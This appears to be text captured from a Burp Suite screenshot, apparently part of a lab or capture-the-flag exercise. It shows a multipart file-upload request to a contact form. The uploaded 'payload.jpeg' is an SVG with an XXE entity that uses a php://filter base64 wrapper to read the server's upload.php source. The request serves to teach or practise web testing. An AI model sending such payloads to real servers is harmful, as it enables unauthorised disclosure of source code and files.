 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 154.57.164.83:38972
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary7725b8a4c6a4d7da9c17a98f2712af6
9 Content-Length: 373
10 Origin: http://154.57.164.83:38972
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://154.57.164.83:38972/contact/
14 Priority: u=0
15
16 ------geckoformboundary7725b8a4c6a4d7da9c17a98f2712af6
17 Content-Disposition: form-data; name="uploadFile"; filename="
payload.jpeg"
18 Content-Type: image/jpeg
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=upload.php"> ]>
22 <svg>&xxe;</svg>
23
24 ------geckoformboundary7725b8a4c6a4d7da9c17a98f2712af6--
25
Search 0 highlights